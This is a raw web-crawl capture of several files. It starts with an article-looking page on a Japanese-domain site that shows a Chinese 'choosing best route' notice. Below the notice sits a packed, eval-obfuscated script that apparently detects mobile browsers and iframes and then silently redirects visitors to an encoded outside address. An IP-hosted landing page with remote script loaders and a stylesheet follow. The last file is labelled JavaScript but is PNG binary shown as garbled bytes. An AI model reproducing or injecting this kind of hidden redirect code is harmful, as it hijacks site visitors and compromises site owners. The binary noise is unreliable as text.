

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://asatsuki-fukuyama.com/enstyle/articleinfo_1010855.html
body_size: 1657
content:

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>document.title='请稍候正在打开网页.....';</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

</head>
<style>
        h1 {
            font-size: 58px;
        }
    </style>
<script language="javascript" type="text/javascript" src="/tj.js"></script>   
<script language="javascript" type="text/javascript" src="/common.js"></script>

  <h1>请稍候</h1>
 <h1>正在为您选择最优路线.....</h1>
 <h1><a href="https://wohaixiu.bynestx.com/main.html" style="color: red;">2秒后没进入，请点此打开</a></h1>
</body>
</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('x I(){u(14 J==="\\y\\3\\5\\0\\m\\6\\3\\0\\5"){z 15}K a=(16^17)+(18^19);C L=J[\'\\y\\9\\0\\8\\1a\\v\\0\\3\\2\'][\'\\2\\1\\D\\1\\o\\0\\8\\p\\4\\9\\0\']();a=(1b^1c)+(1d^1e);K b=(M^M)+(N^N);C O=1f 1g(\'\\4\\3\\5\\8\\1\\6\\5\\g\\6\\c\\d\\1\\3\\0\\g\\6\\c\\4\\5\\g\\6\\c\\1\\5\\g\\o\\6\\3\\5\\1\\o\\9\\P\\c\\d\\1\\3\\0\\g\\f\\7\\4\\i\\A\\f\\0\\8\\8\\j\\g\\9\\j\\k\\f\\6\\4\\3\\g\\o\\0\\f\\1\\9\\g\\1\\c\\0\\8\\4\\P\\k\\6\\3\\6\\g\\6\\0\\k\\1\\f\\6\\7\\0\\g\\k\\1\\f\\6\\7\\0\',\'\\6\');b=\'\\1h\\3\\3\\7\\3\\A\';z O[\'\\2\\0\\9\\2\'](L)}x 1i(a){C n=w[\'\\i\\8\\0\\4\\2\\0\\Q\\7\\0\\k\\0\\3\\2\']("\\4");n[\'\\d\\8\\0\\m\']=a;n[\'\\9\\2\\j\\7\\0\'][\'\\5\\6\\9\\c\\7\\4\\j\']="1j".E("").F().G("");n[\'\\2\\4\\8\\v\\0\\2\']="1k".E("").F().G("");w[\'\\f\\1\\5\\j\'][\'\\4\\c\\c\\0\\3\\5\\p\\d\\6\\7\\5\'](n);n[\'\\i\\7\\6\\i\\A\']();w[\'\\f\\1\\5\\j\'][\'\\8\\0\\k\\1\\R\\0\\p\\d\\6\\7\\5\'](n)}x S(){T{z q[\'\\9\\0\\7\\m\']!==q[\'\\2\\1\\c\']}U(e){z!![]}}w[\'\\4\\5\\5\\Q\\R\\0\\3\\2\\D\\6\\9\\2\\0\\3\\0\\8\']("\\1l\\1m\\1n\\p\\1\\3\\2\\0\\3\\2\\D\\1\\4\\5\\0\\5",x(){u(!q[\'\\v\\7\\1\\f\\4\\7\\V\\4\\8\']){u(w[\'\\f\\1\\5\\j\']!=1o){q[\'\\v\\7\\1\\f\\4\\7\\V\\4\\8\']="\\H";W=X[\'\\v\\0\\2\\H\\2\\0\\k\']("\\7\\y\\i\\A\\1p\\m\\m");u(!W&&I())s;{u(!S()){q[\'\\7\\1\\i\\4\\2\\6\\1\\3\'][\'\\d\\8\\0\\m\']="\\d\\2\\2\\c\\9\\Y\\r\\r\\l\\B\\t\\l\\B\\h\\t\\h\\Z\\l\\t\\l\\10\\r\\11\\i\\d\\4\\3\\3\\0\\7\\p\\1\\5\\0\\12\\o\\j\\h\\h\\h\\13"}1q{T{q[\'\\2\\1\\c\'][\'\\7\\1\\i\\4\\2\\6\\1\\3\'][\'\\d\\8\\0\\m\']="\\d\\2\\2\\c\\9\\Y\\r\\r\\l\\B\\t\\l\\B\\h\\t\\h\\Z\\l\\t\\l\\10\\r\\11\\i\\d\\4\\3\\3\\0\\7\\p\\1\\5\\0\\12\\o\\j\\h\\h\\h\\13"}U(e){}}}X[\'\\9\\0\\2\\H\\2\\0\\k\']("1r".E("").F().G(""),"\\2\\8\\y\\0")}}});',62,90,'u0065|u006F|u0074|u006E|u0061|u0064|u0069|u006C|u0072|u0073|||u0070|u0068||u0062|u007C|u0031|u0063|u0079|u006D|u0032|u0066|_0x_0x633|u0077|u0043|window|u002F||u002E|if|u0067|document|function|u0075|return|u006B|u0033|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|var|_0x77bcaf|654719|805296|_0xe02ce|u0020|u0045|u0076|isInIframe|try|catch|u0056|hasExecuted|localStorage|u003A|u0034|u0035|u003F|u003D|u0036|typeof|false|865786|865791|655918|655910|u0041|119865|119870|545029|545030|new|RegExp|u006A|OpenUrl|enon|knalb_|u0044|u004F|u004D|null|u005F|else|ff_kcul'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://23.231.142.25/?channelCode=wy1116
body_size: 389
content:
<!DOCTYPE html>
<html style="font-size: 62.4px;"><head design-width="750"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="format-detection" content="telephone=no">
    <title></title>
</head>
<body>
</body>
<script type="text/javascript" src="/zhandouji/wuyou_cdn_domain.js"></script>
<script type="text/javascript">
	load_js_css(img_data_domain + '/page286/conf/conf.js', 'js');
</script>
<script src="https://htjswj.oss-accelerate.aliyuncs.com/zbth.js"></script>
</html>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQNL5mb44P3zNpTB",ck:"KQNL5mb44P3zNpTB"})</script>

--- FILE ---
content_type: text/css
request_url: https://wy307qs.oss-accelerate.aliyuncs.com/page286/static/css/style.min.css
body_size: 2191
content:
.move-touch{-webkit-overflow-scrolling:touch}.auto-center ul li .pict{display:table;width:100%;text-align:center}.auto-center ul li .pict i{vertical-align:middle;display:table-cell}.vague{-webkit-filter:blur(2px);transition:.3s;-webkit-transition:.3s}.rogate{transition:.3s;-webkit-transition:.3s}.rogate:hover{transform:rotate(90deg)}.arrow{position:relative;line-height:1;margin-left:.1rem}.arrow:before{content:"";position:absolute;top:-.02rem;left:0;width:0;height:0;border-bottom:.08rem solid;border-right:.08rem solid transparent;border-top:.08rem solid transparent;border-left:.08rem solid transparent}.arrow:after{content:"";position:absolute;top:.18rem;left:0;width:0;height:0;border-top:.08rem solid;border-right:.08rem solid transparent;border-bottom:.08rem solid transparent;border-left:.08rem solid transparent}.arrow.one:before{display:none}.arrow.one:after{top:.14rem}.border-top:before{background:#dadada;content:"";position:absolute;height:1px;transform-origin:0 0;transform:scale(.5,.5);-webkit-transform:scale(.5,.5);-moz-transform:scale(.5,.5);width:200%;top:0;left:0}.border-bottom:after{background:#dadada;content:"";position:absolute;height:1px;transform-origin:0 0;transform:scale(.5,.5);-webkit-transform:scale(.5,.5);-moz-transform:scale(.5,.5);width:200%;bottom:-1px;left:0}.flex-slide{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;overflow-y:auto;-webkit-overflow-scrolling:touch}.flex-slide>*{flex-shrink:0}.box-space-between{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.box-space-between>*{flex-shrink:0}.touch-state{position:relative}.touch-state label{position:relative;background:#fff;display:block;width:.9rem;height:.45rem;border:1px solid #ccc;border-radius:.3rem;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.touch-state label:after{content:'';position:absolute;z-index:1;left:0;width:.41rem;height:.41rem;background:#fff;box-shadow:0 0 .1rem rgba(0,0,0,.4);border-radius:50%;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.touch-state input{position:absolute;z-index:0;opacity:0;left:45%;top:20%}.touch-state input:checked+label{background:#47b92c;border-color:#47b92c}.touch-state input:checked+label:after{left:calc(100% - .41rem)}.swiper-wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;display:-webkit-box;position:relative}.swiper-slide{flex-shrink:0;position:relative}.mohu{filter:blur(1px);-webkit-filter:blur(1px);-moz-filter:blur(1px);-ms-filter:blur(1px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=1, MakeShadow=false)}.fixed-top{position:fixed;left:0;width:100%;top:0;z-index:2;background:#fff}.fixed-bottom{position:fixed;bottom:0;left:0;width:100%;z-index:2;background:#fff}.column{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.column>*{column-count:1;flex-grow:1;flex-shrink:0;text-align:center}a,body,button,dd,dl,dt,h1,h2,h3,h4,h5,i,img,input,li,p,select,span,strong,textarea,ul{margin:0;padding:0}b,h1,h2,h3,h4,h5,h6,strong{font-weight:400}table{border-spacing:0}body{font-family:"microsoft yahei",Arial;font-size:.26rem;line-height:1;color:#333;-webkit-user-select:none;-webkit-text-size-adjust:100%!important;text-size-adjust:100%!important;-moz-text-size-adjust:100%!important}::-webkit-scrollbar{width:0;height:0}*{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}li{list-style-type:none;float:left}a{text-decoration:none;color:#333;outline:0}img{border:none;vertical-align:middle}em,i,var{font-style:normal}button{font-family:"microsoft yahei",Arial;outline:0;cursor:pointer;font-size:.26rem;border:none}iframe{border:none}input,select,textarea{outline:0;font-family:"microsoft yahei",Arial;font-size:.26rem;border-radius:0;border:none;background:0 0}input:disabled{opacity:1;color:#333}button,input[type=button],input[type=date],input[type=number],input[type=password],input[type=reset],input[type=submit],input[type=text],textarea{-webkit-appearance:none;border:none;background:0 0}textarea{resize:none}.ico{display:inline-block;vertical-align:middle}.fl{float:left}.fr{float:right}.clear{clear:both}.clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}.clearfix{zoom:1}.hide{display:none!important}.mobile-wrap{position:relative;min-height:100vh;width:100%;float:left;background:#333;background-size:100% auto;padding-bottom: 1.5rem;}body,html{width:100%;height:100%}.logo{width:100%;text-align:center;padding-top:.2rem}.logo img{width:2.68rem}.banner{width:100%;text-align:center}.banner img{width:100%}.intrs{width:100%;text-align:center;padding-top:.36rem}.intrs img{width:6.98rem}.buttons{width:100%;text-align:center;padding-top:.28rem}.buttons button{width:4.52rem;height:1.18rem;background:url(../image/33a428_452x118.png) center no-repeat;background-size:4.52rem 1.18rem;-webkit-animation:myfirst 1s infinite;animation:myfirst 1s infinite}.label{width:100%;padding:.32rem 0;text-align:center}.label img{width:6.24rem}.lines{width:100%;padding:0 .24rem;padding-top:.16rem;float:left;padding-bottom:.3rem}.lines .title{width:100%;display:flex;justify-content:space-between;align-items:center;height:.7rem;position:relative}.lines .title span{font-size:.3rem;font-weight:700;color:#9e783a}.lines .title em{color:#c3a98f;font-size:.24rem}.lines .conts{width:100%}.lines .conts .item{width:100%;margin:.12rem 0;float:left}.lines .conts .item a{display:flex;justify-content:space-between;width:100%}.lines .conts .item .button{width:2rem;height:.64rem;position:relative;top:0}.lines .conts .item .button button{width:2rem;height:100%;border:none;background:url(../image/271e1b_200x64.png) center no-repeat;background-size:2rem .64rem}.lines .conts .item .webs{width:calc(100% - 2.2rem);height:.62rem;display:flex;justify-content:space-between;height:.62rem}.lines .conts .item .webs .ms{width:1.1rem;height:.62rem;border-radius:.31rem 0 0 .31rem;background-color:#3f3e3e;text-align:center;line-height:.62rem;color:#fff}.lines .conts .item .webs .www{width:calc(100% - 1rem);height:.62rem;background-color:#fff;border:1px solid #e0e0e0;border-radius:0 .31rem .31rem 0;text-align:center;line-height:.6rem;font-size:.28rem;color:#575757;font-weight:700;box-shadow:inset 0 0 .08rem rgba(0,0,0,.1);border-left:none}.type{width:100%;text-align:center;padding-top:.3rem;float:left}.type img{width:6.22rem}.activity{width:100%;text-align:center;padding-top:.3rem;float:left}.activity img{width:100%}.recomment{width:100%;float:left;padding-top:.3rem}.recomment img{width:100%}.fix-down{width:7.5rem;position:fixed;left:50%;margin-left:-3.75rem;z-index:99;bottom:0}.fix-down img{width:100%;margin-bottom:-1px}.fix-down button{width:2.2rem;height:.76rem;background:url(../image/bed377_220x76.png) center no-repeat;background-size:2.2rem .76rem;position:absolute;right:.2rem;top:50%;margin-top:-.3rem;-webkit-animation:myfirst 1s infinite;animation:myfirst 1s infinite}.fix-service{position:fixed;right:50%;margin-right:-3.75rem;top:50%;margin-top:-.96rem;z-index:9999}.fix-service img{width:1.24rem}@-webkit-keyframes myfirst{from{transform:scale(1)}50%{transform:scale(.9)}to{transform:scale(1)}}@keyframes myfirst{from{transform:scale(1)}50%{transform:scale(.9)}to{transform:scale(1)}}@media screen and (min-width:750px){.center{width:750px !important;margin-left:-375px !important;left:50% !important;}.fixed-right{right:calc((100% - 750px)/2)}}

--- FILE ---
content_type: application/javascript
request_url: https://wy307qs.oss-accelerate.aliyuncs.com/page286/static/img/kf.js
body_size: 57629
content:
�PNG

   IHDR   �   �   Kc��   tEXtSoftware Adobe ImageReadyq�e<  �iTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164460, 2020/05/12-16:04:17        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:2612277f-997c-4521-8bad-5353327d1598" xmpMM:DocumentID="xmp.did:3CA9113BA8D811EFA99ACE680B386A3B" xmpMM:InstanceID="xmp.iid:3CA9113AA8D811EFA99ACE680B386A3B" xmp:CreatorTool="Adobe Photoshop 23.5 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:70dee544-efe9-4546-8dde-f619fee6d26d" stRef:documentID="adobe:docid:photoshop:6df021bd-432f-0440-98b5-f8e98a3b7e0f"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>OC�  ݺIDATx��	�%�q�U���{zz� x<�CE��dQ���ʖV+�%�v��l��U�9,�זvc#�����$��AH�$@�"��`0�LO���W��Uտ���U���c���93�ޫ�W��_f~���R�����������`��O�"��B����@�CB�@̵�G
~#�/�!y1=�:8���O�I��2�_�ToRC�<�>��HF�w!�I�B2���I?gۖe��Z��Q�u{�w���di8��v��e[;g���l��.�J��G�}��sO---�noo-{#��B�9<�W�zx�A>��[v�������QȷW݃����*e�>D��ү����W����-�Է�_��+!=F���M|��1���R�{�<�ϣ�%��+����F+��Z�I���ؗз�,��D_�>+b+��8��	}CD���%Rõ��@�疙c)c����!���ϡ�[�����p
N^z�������7ߺq��͍��\o|l�O�~�U��=��p�b�!��|w|��K�+���Z����KW�w�ƍ�F�U۸�~r���\.���ղ[.���F����������T�Z�{�aA����J�1���������wS��_"c�&B�7�����Ϣ�y�f!��U�H�z�׸ˋ�|�>��F)�/��#/�ԟ%�EH����+ѿ�$�;~8|���H�n���'�Q���K�[Bƫ$�K=z�"r�\�x�N�̵�W?r�ڵGۻ�w���SC׵���D��ϡ1�rE�#w�q��نQo���an�9���݉�(,//����ߺy�X1��r %�}�@�Zu�֎����N��{�t�a$ݡ�*�,5Hw�d�G���c�%j��KEv��^'���Y�<gƳ����Z��ω��W��?zc=�����$禶2��"�C�N&7J�V1t 㦤7������+�\�L<�2Q y���mO�wp�ɸ��*V�e�ڕK|�[O��׻{�-y�1�%��[P�N&���pG�p�U*Mpm����P�^�_���?Vk��k��%����8P,�@���,rh�;������J�����;�ww����~�ZotF�H�/\�[A�[�� ��;5�e�3!���=U�\�z\b�s�01Y |�Q#�QFo;�������o]"�@s)� �[f���&9��_0^��c�F����q�%<�yh�!�x�\����m����?�ė��?���8y��8�������\r�c���l��T)����P.�FO���vF��P(�'n�o�N���x�	rd��
5���۹j��k����g��{��O�������/�}6��dLá�~�W-�x���.~���S��K���O��0|���*��l�j ������7-�nR��Xj����%�Q{�(����-|���D���HmULEv�fE�(E�C��&^B�9� * A��s"<��J� ��}�_���|��y(U��s>z�I�t��TJ%������l@cΣ�I���Pk ?�m�T�@�DD����/� �ߎ��C�� -��ۛۢX��/���G=׭~�>��Z�/�Ñ��*R�,һ�L�o|��cƷ�&��`��?[`������;���d�ᩀ-Y"�7dA��i��W��Rd������&M#�_�٭&��xk�K��W�Ǐ�C/*2��`U�`Y�����W����/_y{�Մj��xn����>���	8v�A ��>`�R���1��-�
yY��{d�X<��2�/�0H���3��&��@�\,U��]�!F1�*_��!w4,|��?��م+��n-�҄ )�%x�8pc�ozMA^f+3P-k���*�Y���d����56LcK�LmK��p�+��iPA�0��V&��>�"��6��('�T>�2��,~x?3��Co4:r�Ƶ�~��������qkρ���=�_���A���y�ql�C�#�{{P��T���O"����E���B"4z����/���Dτ7��k���n��\��W.]���}�?���~��X���F���(cN��cd���*����tϏ��J����>�B/
!�@�����������JWkf���5��aX�_Lݜ�g�e�pp6� # �?	���УY�_v:���sߕK/��3O=�?����U�V�s�ap�������Fh��E�*�!�+EXZ����&{=oo���{0����K�0v��m����i���h0@���E�����5�M����cG�E\\�k{����}����o��Q,��#H�jl4��+�`y��q���+Gb�������c�$�.������oh� ��d&"O`��A��	� ���2]�7N{�$/9�{EZ	� C�L|����r��[��w��}�ŗ~qg{�L�o��t�[��*c�#�-r��!�=6 2P�s�G�@)2��9��=��G ����c�г�vzh�#���T,A�ф|�z�B�	c�����r�Umu��u��k�,�ŗ_���|��#��џ������	)u�d���=�I�0�j-�����3^	2�ye�Ig�s�dC� �#���SzV���I�O�;#�`�Si�21�) 3��K����(Qt���Y���ݹw��<|�ŗ~v����R#wƯdl��)h��h�\�B���Z0��E�>��`�MD}�zP2�Ξ��C��C�K�W�Q�*z�<��pc<p���]�A_=l�a���|�b��*,FK��á�r���OTk����}r����H�U��gY�.�4�0��Y�i�1zJ ��&�G)�Ԥd+t`-�x�Ny锈07��� )��Q=?ga�R0j�qul�ti�ٌ\%^�����{rhA�bQv��WG���._8�W/^�x����MB4�	����C���F�k]�c4� )M�2���|��s��}<^�x��mC	����4gZ\�����1n��)��#�޹��J���%$^]O�Qc�������p��������܅���=���Z��tc�8��t��Lq���J9D�t�5S=O��鎚�� ��[Z�x�S^`�I� ��K��z�iJ*��ɴ�j%�x`��(��L�G\/{wixr��'�*_+r��Ĩ����v���[Ͼ�Zoa�_����С���	&�(DrG�p=�=��OǾ.K
�u}BX����������v4v��Fۺ�ƺu{�1�R��𠅐�;*Ɓ��*1�s�r��b�ib��q=?������'L������ϴ�/��9�e����V�'�5ZK/cC��V�4]��>d�{�@�4��)��%E#��w�T$��E� 	�t�)��t�.��$��lc����fd&�%u�+��F*r�mS��(��l�����z�=�=��'ʅZ��Z/�y+�3�h�t���d�]��+��C�>��l<'A��BKI}���0H�l�o� ���y}��x.��{�>,�/���<��Х�=��`�y�0!��84(�J��&=5>��c����~�ܨn~��2BH��q���#����R$.F#��sg�T�e�-�J`C�k�m��� ��۵�A� �1�Eܡ�"43]I���`��ʌ������'W�Ю[���wn�z䙯}�� *��n��6NN�S:+�&\E��1�g%�����a��6��2	T0ɛ��5P� #�R�5��h5�u�&P@WĠ��e�قZ���@��o����X^��#�	����,���s�c8h�.�i�dX�u����+?���(1�i-�X)7C�f���PV]jl2&��#s�I ډY��$KW$�T��!h?�R2��A��)$!�e�؛�7N�)Vp�̉zu�>���;�p�����`0�[9�
�$O��^����pm�C���ۅ��-�J07;�z>ĩ�ݸ�k�ك��E��d�G��f�ہݭ�I^����A㍘�@�M���sJ�������� Fv��`�;^�t%gA(_!���ڈq�о������'֞��-o��z�A�	�X3U�9T��MA�����$D�w�.�Ȥ��(���#��={ LV�H:=�l���Lm�)��wLE�� ��K�#ґ+-|�R\�;.|�+_������G׎�G��ӹ�HĔ(�A�ӑ�^�rn��Ρ�-������72,`v��x�hT�bj�={7����=8�FO�����#����p��՗�U�:_���P�A�l�*
8Mǟ��y���A�\�+���� �~�������g�V�<ﺣ IiI3��Xg��Y��d0%$�r6x3�1�(.��)�����T��������g�]�8���S�����XJ�N���S�z1�*��������++G8ȡ�w���������{Y��.������ı5X[]����`ĤL9��Eؒ`Q�֎��'Nà׃W^yv�ˆ�]��T:.a�G��!۹>���J�@����9�*6�g�<�C�	B��^*O����G=�����E��Y����e��U�r҄���R��J��2�=H77]�F�]�� �0�0��4`�|�֬c��Q�i+����K7�Hܙ�F�l�f�����̜��φ�K�_�������T��K�3)ȡ�}��P.q{u����h��͛��u�4� �҅8�ږ�B�#�۠C�J)G�W�ܽo�s?���p��%���C��e����ÀˁB��=0b�R��Ɨ���y��k\��g�yp��ka����%�M�\5�m�	�pCU��.~��o?�c����%��e´?��H�N�8U��2��L��c���N����b"���L:�HIe�}�od����9h�W���iI���{剥nPqr91�ܹg�x�o��k-�p����`�R2NNU���������U�^ �Z��lK}+�cĘ��g�9��՜�ļ3�s���8%F�F�X�3Ĳ%�+-��w��
�"&�N���pP�E"i0��-��^��C_x8���<���!�+����B��^�[x��g�Ng�0��(��%��4��I�IO�A�NA�L�-�@ɝ��kL����/2��
�kfK���`j&�+a��)� #�KI��`�E���9a\�b�����{��?8����M.��q�
�2�Jw6wa<����p�_&Z"z@�����b��ߪ�e��,��S��0�,/bE4F��hh�Fаm+�{{��ذ	SA���"/�4�WEl~�d�ދ=q�<0e�:i� #��g%��s���ٗ�{��,Gq�<yG�`J3�I�]���9�Z�E��Kf*��:,y(0���e�d�0�ҕ+�+L(��Ϙ�_�ѫ��wΚ���K!))"7��_xṟ㕫5��ki8��Le4*Ď�N(�T�_gu.�R�?��6�o�,��п�kK����%����9ܢk�:�Z�P!�+� ����d��b�-h!~�����i�ū��Z�R]v�-2� �a�{�Q�.~�zl�J���ef��	6x=�6�^�΋?�q���s��4��S�¬j�y���D%��aj��>JC6!<0��$��ʯbʓ�;��$3� �Lϓ0x���QWB;z����~����n�Z��m��C�|�Q�а�kR� e�b��i�&LL���
���!'6�W8�ԙ3p���Nq~���)<�<rG���P6 ��%��_b���c7&t -9�z?bjݘd��nʳ�pQ��.U;=�2zij�	�8�{�����*����ih`�Ӿ@L��8XL �1o)���r
;O+�h|imZ��+�Ly��QNe���4��E�H���hL�k��[i<|;?�.~��?��]�չ��*RE�2o�zB"���U��5��Z�.C,��\T�;�=&��{!����9qN[���Y����#�����ɓ��P��϶f����{�&�W)c133�����������]!�.�>ZlTp o!d���[�c�NP9�VUE�0�����?���>�+��7r�S|3A`z`i��t��d=�١��$&�g�o���e�2����kc�	w6ŻI6�ҋ��>����MJ�ƪ&O���[y�֕+�~�շ6��(p��h|�u@�?ڂC�(᳴�����#OEs8@������Ɯ׭Tr�G�B/:K��Pn4�"�(^�T����
c�G0$�!����2��]�+S����Y�P��t��q�4�u|P���tٔc��1D�k&��$hN�vH�Ham"踞�$���݇n\��˫�Jc%n"��u�9J�����XW�;B���,"K�@.jbY1&2��ҡ42"i�4_!���Ub5SbYC����6��B��_<����]Dc!���=yJ�Sz���J1�[z�����8aO<][_k5�"f�#� b�y��U���#Ck�����A�
��A�g���N�[��/-44£�΢�^��l�'���fà�}!�l�b�*�A�	Ķ�
�q	�8V�	�n."��RY���EX2�o\���{z�w�KhW�RL��3�B0c!S�"(L+$dZ�M��`/�\���m���6�������z4LK��笷���l%��;2{�5�7�����~���wno<Jt>bQ\��m�m�`ċ�W�|h�-���$��n{�!F���[�<ۂ%4�#�c��cUj��.]���G|y�u����	J�A�x��h�{�2��}Ʀęej�a��W�<� "�g3 X���c�I��ج�@���):�ey��{�zF���>zy�1�;[���,��^$��_���"!�'H��ߓ^�4(��J3�h*�i0�^���Khld�(���b��%4i�!lj�/��<�%c$��dɴ�7�2	�#�ρ�a�s�7���p4�7�3���)�E��� E݈)MԨ���7�G���`|�����K�p|eV4
,� ~��Sz��m2Z�A1R�|��UCύ����|�����xAه�;a3�bEȞ5��@��ʵc�H�w���?���U\_����/��v�<Ų B�P���2�������/�����E�1�l�#��^ꢔf����]w\R�2E�����B����-�ʬ쪊Ke"2l2m��T��m�	�>S����6i�tl��O
h��ܳ}��)hq���Љ�#$\��-�Gȣq51�G�@(�ϭ,�b�����2S����e��(�|���Z�Ō-ڒ�|1"u>��0���]��s��8��q:�z>u�4�O0�n���{����Z��1Q�8A�r�('��8\]y�䉙�����V�@��7�Ͼ��+���o��b��%H�a��T�*��U�2U�LCB�I5"]DHEC������<����&bh>S)H�@���l���Z�D�(�K�(A�x�T��xv{������eꯢ�)�@�0-�ћ�(`/ݨՀ���{{TE�:��ZD|9~N��#�?�W)�Bc�K��K��q�N�P��= �:���;FPdkk!FA�w��`�5�m��!��(Krå�E0Ah��}�P8x�\W�`r��j7A�����RF;E->�uw�ޱq��������q�m2�8ܸ�LE)q0-��>�}�B����7��gd!R!8,�6�,� ���dIr�M��BN��R��8�e�(���!ɻln�?����N*��� s]e�^�XV�|��o	#�6z�v�Uēd̝~�L�<���u��,��bЅF^(�9���"m�E��w@���X����{,��{{E.��L��B�wa�E�Ɠ����&!�7J���j�������0��n
Y�fB��=��\��̱�%����[7o���sh��4��F�`�G��Τ1�����U�T���ib�߹ ���� �M��,�3��%ZT2Y��T���{GI��T�H*1T�$�F�6��rwo��Ao�H�e�����{��P�R@�W��8;�{��Y��G��������"��Y�Zyj�A�'r���K�Q����;wI�{b�[���TC���&�,y�B4D��i��lɺ`�VG�]�gD���&�;�&�հ!'��1n�v�]&w|��[�t;��Fk�tX���ۍ��i�\f��WL�,��Q�ܔ��2��n����(_�}B��F�&c�7�Ġ�h�h��bͬ�0��Щ1������9��۹w���0Z玅	���|��	����[�( �%;���7���� K-��A[orZ���Ma���;��*��0(R5�:"��W��e�,�����w9���Eeců��h�!n��:zф?Oec�>v�f�N�-Z�v�q�+g�̌���DR��ҍH�Hgmws����p���=\��DM�i!#�jv�fy�rj�Z�c��oxׂ��4��Hd��0j���P���TYYIϘ��aޥ�@D�T9����`=�sl�<�
�4�h��%c"�!-��v��oj��R*6=���4�41�6�b��F����z��R�am0��vp�@z^(��X̉%L��jV1�#�7��@�`
��(P�+!�Fec2b�}Z��2�6�-�I礝��}��ɨ�K6�!D��T �����������XX��+��)w@L	�H#k������.��r)�u��י��#��[LV���Pݝw7�B�c������0r�Q���N�2b�
w8j��{�����⾤��͙M�p��2�Uq�א������U=��L��*�������aYZ�K��8:�L�r�ZMXӊ2Ա�l�`�U�JɁZ�F�h3,��vCA��^�:�4���A;WE�T)4��#��	쑙��L�`�ݒ�s@����޺����)��2Iu�$4��H�!j��42�?֔m������i'��!RF�s�A*$!���Y2�s�Q����u2�K˼|0�n�$z�c�p�@U'zܶp�b
